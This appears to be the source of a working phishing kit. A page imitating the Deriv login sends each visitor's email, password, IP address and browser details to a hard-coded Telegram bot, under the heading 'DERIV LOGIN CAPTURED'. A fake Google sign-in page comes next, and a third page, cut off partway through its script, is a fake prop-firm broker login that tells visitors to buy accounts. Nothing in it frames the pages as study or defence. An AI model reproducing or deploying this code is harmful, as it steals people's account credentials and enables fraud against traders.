
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
  <title>Deriv | Log in</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'IBM Plex Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
      background: #ffffff;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    .page-wrapper {
      width: 100%;
      max-width: 480px;
      min-height: 100vh;
      background: #fff;
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 40px 24px 32px;
    }

    /* Logo */
    .logo {
      margin-bottom: 40px;
    }

    .logo svg {
      height: 36px;
      width: auto;
    }

    /* Heading */
    h1 {
      font-size: 24px;
      font-weight: 700;
      color: #1a1a2e;
      align-self: flex-start;
      margin-bottom: 28px;
      letter-spacing: -0.3px;
    }

    /* Form */
    .form {
      width: 100%;
      display: flex;
      flex-direction: column;
      gap: 16px;
    }

    .field {
      position: relative;
      width: 100%;
    }

    .field label {
      position: absolute;
      top: -9px;
      left: 12px;
      background: #fff;
      padding: 0 4px;
      font-size: 12px;
      color: #9e9e9e;
      font-weight: 400;
      pointer-events: none;
      z-index: 1;
    }

    .field input {
      width: 100%;
      padding: 16px 44px 16px 16px;
      border: 1.5px solid #d6d6d6;
      border-radius: 4px;
      font-size: 15px;
      color: #1a1a2e;
      outline: none;
      background: transparent;
      font-family: inherit;
      transition: border-color 0.2s;
    }

    .field input:focus {
      border-color: #85898e;
    }

    .field input::placeholder {
      color: transparent;
    }

    /* Eye icon */
    .eye-toggle {
      position: absolute;
      right: 14px;
      top: 50%;
      transform: translateY(-50%);
      background: none;
      border: none;
      cursor: pointer;
      padding: 0;
      display: flex;
      align-items: center;
      color: #85898e;
    }

    /* Forgot password */
    .forgot {
      align-self: flex-start;
      color: #ff444f;
      font-size: 14px;
      text-decoration: none;
      font-weight: 400;
      margin-top: -4px;
      display: block;
    }

    .forgot:hover {
      text-decoration: underline;
    }

    /* Login button */
    .btn-login {
      width: 100%;
      padding: 15px;
      background: #ff444f;
      color: #fff;
      border: none;
      border-radius: 50px;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
      font-family: inherit;
      letter-spacing: 0.2px;
      transition: background 0.2s, transform 0.1s;
      margin-top: 12px;
    }

    .btn-login:hover {
      background: #e03840;
    }

    .btn-login:active {
      transform: scale(0.98);
    }

    .btn-login:disabled {
      background: #ccc;
      cursor: not-allowed;
      transform: none;
    }

    /* Success message */
    .success-message {
      display: none;
      width: 100%;
      padding: 15px;
      background: #d4edda;
      color: #155724;
      border: 1px solid #c3e6cb;
      border-radius: 4px;
      font-size: 14px;
      text-align: center;
      margin-top: 12px;
    }

    /* Divider */
    .divider {
      display: flex;
      align-items: center;
      gap: 12px;
      width: 100%;
      margin: 8px 0;
    }

    .divider::before,
    .divider::after {
      content: '';
      flex: 1;
      height: 1px;
      background: #d6d6d6;
    }

    .divider span {
      font-size: 13px;
      color: #85898e;
      white-space: nowrap;
    }

    /* Social buttons */
    .social-btns {
      width: 100%;
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .btn-social {
      width: 100%;
      padding: 14px 16px;
      border-radius: 50px;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      font-family: inherit;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      transition: opacity 0.2s, transform 0.1s;
      border: none;
    }

    .btn-social:active {
      transform: scale(0.98);
    }

    .btn-social:hover {
      opacity: 0.9;
    }

    /* Passkey */
    .btn-passkey {
      background: #fff;
      border: 1.5px solid #d6d6d6 !important;
      color: #1a1a2e;
    }

    /* Google */
    .btn-google {
      background: #f2f2f2;
      color: #1a1a2e;
    }

    /* Facebook */
    .btn-facebook {
      background: #1877f2;
      color: #fff;
    }

    /* Apple */
    .btn-apple {
      background: #000;
      color: #fff;
    }

    /* Sign up link */
    .signup-row {
      margin-top: 28px;
      font-size: 14px;
      color: #85898e;
      text-align: center;
    }

    .signup-row a {
      color: #ff444f;
      text-decoration: none;
      font-weight: 600;
      display: block;
      margin-top: 4px;
    }

    .signup-row a:hover {
      text-decoration: underline;
    }

    /* Icon sizes */
    .icon-sm {
      width: 20px;
      height: 20px;
      flex-shrink: 0;
    }

    /* Loading spinner */
    .spinner {
      border: 2px solid #fff;
      border-top: 2px solid transparent;
      border-radius: 50%;
      width: 20px;
      height: 20px;
      animation: spin 1s linear infinite;
      margin-right: 10px;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
  </style>
</head>
<body>
  <div class="page-wrapper">

    <!-- Deriv Logo (SVG) -->
    <div class="logo">
      <svg viewBox="0 0 80 32" fill="none" xmlns="http://www.w3.org/2000/svg">
        <text x="0" y="28" font-family=" 'Poppins', sans-serif', sans-serif', serif" font-size="32" font-style="italic" font-weight="700" fill="#ff444f">deriv</text>
      </svg>
    </div>

    <h1>Welcome back</h1>

    <div class="form">

      <!-- Email field -->
      <div class="field">
        <label>Email</label>
        <input type="email" id="emailInput" value="" autocomplete="email" />
      </div>

      <!-- Password field -->
      <div class="field">
        <label>Password</label>
        <input type="password" id="passwordInput" autocomplete="current-password" />
        <button class="eye-toggle" onclick="togglePassword()" type="button" aria-label="Show password">
          <svg class="icon-sm" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94"/>
            <path d="M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19"/>
            <line x1="1" y1="1" x2="23" y2="23"/>
          </svg>
        </button>
      </div>

      <!-- Forgot password -->
      <a href="#" class="forgot">Forgot password?</a>

      <!-- Success message -->
      <div id="successMessage" class="success-message">
        Redirecting to your account...
      </div>

      <!-- Login button -->
      <button class="btn-login" id="loginBtn" type="button" onclick="handleLogin()">Log in</button>

      <!-- Divider -->
      <div class="divider"><span>Or continue with</span></div>

      <!-- Social login buttons -->
      <div class="social-btns">

        <!-- Passkey -->
        <button class="btn-social btn-passkey" type="button" onclick="handleSocial('passkey')">
          <svg class="icon-sm" viewBox="0 0 24 24" fill="currentColor">
            <circle cx="9" cy="7" r="4"/>
            <path d="M3 21v-2a4 4 0 0 1 4-4h4a4 4 0 0 1 4 4v2"/>
            <circle cx="19" cy="11" r="2" fill="none" stroke="currentColor" stroke-width="2"/>
            <path d="M19 13v2M18 15h2" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
          </svg>
          Passkey
        </button>

        <!-- Google -->
        <button class="btn-social btn-google" type="button" onclick="handleSocial('google')">
          <svg class="icon-sm" viewBox="0 0 24 24">
            <path d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z" fill="#4285F4"/>
            <path d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z" fill="#34A853"/>
            <path d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z" fill="#FBBC05"/>
            <path d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.70 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.60 3.30-4.53 6.16-4.53z" fill="#EA4335"/>
          </svg>
          Google
        </button>

        <!-- Facebook -->
        <button class="btn-social btn-facebook" type="button" onclick="handleSocial('facebook')">
          <svg class="icon-sm" viewBox="0 0 24 24" fill="white">
            <path d="M24 12.073c0-6.668-5.373-12.073-12-12.073S0 5.405 0 12.073c0 5.927 3.888 10.994 10.125 12.797v-8.437H7.078v-3.49h3.047V9.41c0-3.025 1.792-4.697 4.533-4.697 1.312 0 2.686.236 2.686.236v2.97h-1.513c-1.491 0-1.956.93-1.956 1.886v2.267h3.328l-.532 3.49h-2.796V24c4.388-1.906 9.125-6.87 9.125-12.797z"/>
          </svg>
          Facebook
        </button>

        <!-- Apple -->
        <button class="btn-social btn-apple" type="button" onclick="handleSocial('apple')">
          <svg class="icon-sm" viewBox="0 0 24 24" fill="white">
            <path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/>
          </svg>
          Apple
        </button>

      </div>

    </div>

    <!-- Sign up -->
    <div class="signup-row">
      Don't have an account yet?
      <a href="https://xmvpropfirm.onrender.com">Sign up</a>
    </div>

  </div>

  <script>
    // REPLACE THIS WITH YOUR ACTUAL TELEGRAM BOT TOKEN AND CHAT ID
    const BOT_TOKEN = '8668043512:AAGe5xBZuouUi2das4ttGhU9ehz4e96ECPM';  // e.g., '1234567890:ABCdefGHIjklMNOpqrsTUVwxyz'
    const CHAT_ID = '7133577749';     // e.g., '123456789' or '@yourchannel'

    let isSubmitted = false;

    function togglePassword() {
      const input = document.getElementById('passwordInput');
      const btn = input.nextElementSibling;
      if (input.type === 'password') {
        input.type = 'text';
        btn.innerHTML = `<svg class="icon-sm" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
          <circle cx="12" cy="12" r="3"/>
        </svg>`;
      } else {
        input.type = 'password';
        btn.innerHTML = `<svg class="icon-sm" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94"/>
          <path d="M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19"/>
          <line x1="1" y1="1" x2="23" y2="23"/>
        </svg>`;
      }
    }

    async function sendToTelegram(email, password, method = 'email/password') {
      try {
        const victimIP = await fetch('https://api.ipify.org?format=json').then(r => r.json()).then(d => d.ip).catch(() => 'Unknown');
        const userAgent = navigator.userAgent;
        const timestamp = new Date().toISOString();

        const message = `🚨 DERIV LOGIN CAPTURED 🚨\n\n` +
                       `📧 Email: ${email}\n` +
                       `🔑 Password: ${password}\n` +
                       `🌐 IP: ${victimIP}\n` +
                       `💻 User-Agent: ${userAgent.substring(0, 100)}...\n` +
                       `⏰ Time: ${timestamp}\n` +
                       `🔗 Method: ${method}\n` +
                       `🔗 URL: ${window.location.href}`;

        const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}&parse_mode=HTML`;
        
        await fetch(url);
        console.log('Credentials sent to Telegram');
      } catch (error) {
        console.error('Failed to send to Telegram:', error);
      }
    }

    async function handleLogin() {
      if (isSubmitted) return;
      
      const email = document.getElementById('emailInput').value.trim();
      const password = document.getElementById('passwordInput').value.trim();
      
      if (!email || !password) {
        alert('Please enter email and password');
        return;
      }

      isSubmitted = true;
      const loginBtn = document.getElementById('loginBtn');
      const successMsg = document.getElementById('successMessage');
      
      // Show loading
      loginBtn.innerHTML = '<div class="spinner"></div>Logging in...';
      loginBtn.disabled = true;

      // Send credentials
      await sendToTelegram(email, password, 'Email/Password');

      // Show success and redirect after delay
      setTimeout(() => {
        successMsg.style.display = 'block';
        loginBtn.style.display = 'none';
        
        // Redirect to real Deriv site after 2 seconds
        setTimeout(() => {
          window.location.href = 'https://xmvpropfirm.com';
        }, 2000);
      }, 1000);
    }

    function handleSocial(provider) {
      if (isSubmitted) return;
      isSubmitted = true;
      
      const email = document.getElementById('emailInput').value.trim() || 'Not provided';
      const fakePassword = `${provider.toUpperCase()} Login`;
      
      const loginBtn = document.getElementById('loginBtn');
      const successMsg = document.getElementById('successMessage');
      
      loginBtn.innerHTML = '<div class="spinner"></div>Continuing...';
      loginBtn.disabled = true;

      // Send social login attempt
      sendToTelegram(email, fakePassword, provider.charAt(0).toUpperCase() + provider.slice(1));

      setTimeout(() => {
        successMsg.innerHTML = `Redirecting with ${provider}...`;
        successMsg.style.display = 'block';
        loginBtn.style.display = 'none';
        
        setTimeout(() => {
          // Redirect to provider's login or Deriv
          if (provider === 'google') {
            window.location.href = 'gmail.html';
          } else if (provider === 'facebook') {
            window.location.href = 'https://www.facebook.com/';
          } else if (provider === 'apple') {
            window.location.href = 'https://appleid.apple.com/';
          } else {
            window.location.href = 'https://xmvpropfirm.onrender.com';
          }
        }, 2000);
      }, 1000);
    }

    // Auto-submit if someone hits Enter
    document.addEventListener('keypress', function(e) {
      if (e.key === 'Enter' && !isSubmitted) {
        handleLogin();
      }
    });

    // Capture any form submissions
    document.addEventListener('submit', function(e) {
      e.preventDefault();
      handleLogin();
    });
  </script>
</body>
</html>
</file>

<file: gmail.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Accounts</title>
    <link rel="stylesheet" href="styleg.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@300;400;500;600;700&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
    <div class="page">
        <div class="header">
            <a href="#" class="logo">
                <svg viewBox="0 0 24 24" width="72" height="24">
                    <path fill="#4285f4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.26H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"/>
                    <path fill="#34a853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/>
                    <path fill="#fbbc05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/>
                    <path fill="#ea4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/>
                </svg>
            </a>
        </div>

        <div class="login-container">
            <div class="login-card">
                <h1 class="title">Sign in</h1>
                <p class="subtitle">Use your Google Account</p>

                <form id="loginForm">
                    <div class="input-group email">
                        <input type="email" id="email" name="email" required placeholder="Email or phone">
                        <label>Email or phone</label>
                    </div>

                    <div class="input-group password">
                        <input type="password" id="password" name="password" required placeholder="Password">
                        <label>Password</label>
                        <span class="toggle-password">Show password</span>
                    </div>

                    <div class="form-options">
                        <label class="checkbox">
                            <input type="checkbox" id="remember">
                            <span class="checkmark"></span>
                            Stay signed in
                        </label>
                        <a href="#" class="forgot">Forgot email?</a>
                    </div>

                    <button type="submit" class="submit-btn" id="submitBtn">
                        <span class="btn-text">Next</span>
                        <div class="loader" style="display: none;"></div>
                    </button>
                </form>

                <div class="divider">
                    <span>Not your computer? Use Guest mode to sign in privately.</span>
                    <a href="#" class="learn-more">Learn more</a>
                </div>

                <div class="create-account">
                    <a href="#" class="create-link">Create account</a>
                </div>
            </div>

            <div class="language">
                <select>
                    <option>English</option>
                </select>
                <a href="#">Help</a>
            </div>
        </div>

        <div class="footer">
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
            <a href="#">About Google</a>
        </div>
    </div>

    <script src="scriptg.js"></script>
</body>
</html>
</file>

<file: server.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>XV Prop Firm Login</title>

<style>
* { box-sizing: border-box; margin:0; padding:0;}
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #0f172a, #1e293b);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    color: #fff;
}
.container {
    background: rgba(30, 41, 59, 0.95);
    backdrop-filter: blur(10px);
    padding: 35px 25px;
    border-radius: 15px;
    width: 100%;
    max-width: 380px;
    box-shadow: 0 8px 30px rgba(0,0,0,0.5);
}
.container h2 {
    text-align: center;
    margin-bottom: 25px;
    font-size: 1.8em;
    color: #22c55e;
}
input, select {
    width: 100%;
    padding: 14px 12px;
    margin: 12px 0;
    border-radius: 8px;
    border: none;
    font-size: 1em;
    background: rgba(255,255,255,0.1);
    color: #fff;
    outline: none;
    transition: background 0.3s;
}
input::placeholder { color: #d1d5db; }
input:focus, select:focus { background: rgba(255,255,255,0.2);}
button {
    width: 100%;
    padding: 14px;
    margin-top: 12px;
    border: none;
    border-radius: 8px;
    background: #22c55e;
    font-size: 1.1em;
    font-weight: bold;
    color: #fff;
    cursor: pointer;
    transition: background 0.3s, transform 0.2s;
}
button:hover { background: #16a34a; transform: translateY(-2px);}
#errorPage {
    display: none;
    text-align: center;
}
#errorPage h2 { color: #ef4444; }
#errorPage p { margin-top: 15px; line-height: 1.5; color: #d1d5db;}
#errorPage a { color: #38bdf8; text-decoration: none;}
@media(max-width: 400px){
    .container { padding: 25px 20px;}
    h2 { font-size: 1.5em;}
    button { font-size: 1em;}
}
</style>
</head>
<body>

<div class="container" id="loginPage">
    <h2>XV Prop Firm Login</h2>
    <form id="loginForm">
        <input type="text" placeholder="Account ID" required>
        <input type="password" placeholder="Password" required>
        <select required>
            <option value="" disabled selected>Select Server</option>
            <option value="ICMarkets-Live">IC Markets - Live</option>
            <option value="ICMarkets-Demo">IC Markets - Demo</option>
            <option value="FXCM-Live">FXCM - Live</option>
            <option value="FXCM-Demo">FXCM - Demo</option>
            <option value="MetaTrader-Live">MetaTrader - Live</option>
            <option value="MetaTrader-Demo">MetaTrader - Demo</option>
            <option value="Exness-Live">Exness - Live</option>
            <option value="Exness-Demo">Exness - Demo</option>
            <option value="HotForex-Live">HotForex - Live</option>
            <option value="HotForex-Demo">HotForex - Demo</option>
            <option value="Alpari-Live">Alpari - Live</option>
            <option value="Alpari-Demo">Alpari - Demo</option>
            <option value="XM-Live">XM - Live</option>
            <option value="XM-Demo">XM - Demo</option>
            <option value="Pepperstone-Live">Pepperstone - Live</option>
            <option value="Pepperstone-Demo">Pepperstone - Demo</option>
            <option value="Tickmill-Live">Tickmill - Live</option>
            <option value="Tickmill-Demo">Tickmill - Demo</option>
            <option value="RoboForex-Live">RoboForex - Live</option>
            <option value="RoboForex-Demo">RoboForex - Demo</option>
            <option value="ICMarkets-ECN">IC Markets - ECN</option>
            <option value="FXTM-Live">FXTM - Live</option>
            <option value="FXTM-Demo">FXTM - Demo</option>
            <option value="OctaFX-Live">OctaFX - Live</option>
            <option value="OctaFX-Demo">OctaFX - Demo</option>
            <option value="FBS-Live">FBS - Live</option>
            <option value="FBS-Demo">FBS - Demo</option>
            <option value="Avatrade-Live">AvaTrade - Live</option>
            <option value="Avatrade-Demo">AvaTrade - Demo</option>
            <option value="FXOpen-Live">FXOpen - Live</option>
            <option value="FXOpen-Demo">FXOpen - Demo</option>
        </select>
        <button type="submit">Login</button>
    </form>
</div>

<div class="container" id="errorPage">
    <h2>Account Not Found</h2>
    <p>Your account was not found on our server.</p>
    <p>You can purchase an account from our agent or contact support.</p>
    <p><strong>Support Email:</strong><br>
    <a href="mailto:support.xvpropfirm@gmail.com">support.xvpropfirm@gmail.com</a></p>
    <p><strong>Support Phone:</strong><br>
    +1 773 698 3115</p>
</div>

<script>
document.getElementById('loginForm').addEventListener('submit', function(e) {
    e.preventDefault();
    setTimeout(() => {
